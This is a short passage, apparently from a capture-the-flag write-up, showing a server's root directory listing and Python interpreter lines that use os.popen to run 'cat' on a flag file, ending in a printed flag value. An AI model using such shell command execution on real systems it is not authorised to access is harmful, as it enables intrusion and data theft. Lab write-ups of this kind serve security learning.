 sbin
srv
sys
this_is_the_flag.txt
tmp
usr
var
>>> r = os.popen('cat this_is_the_flag.txt').read()
>>> print(r)
>>> r = os.popen('cat /this_is_the_flag.txt').read()
>>> print(r)
flag{df251b34-4660-4fe2-99f1-fbee1381662c}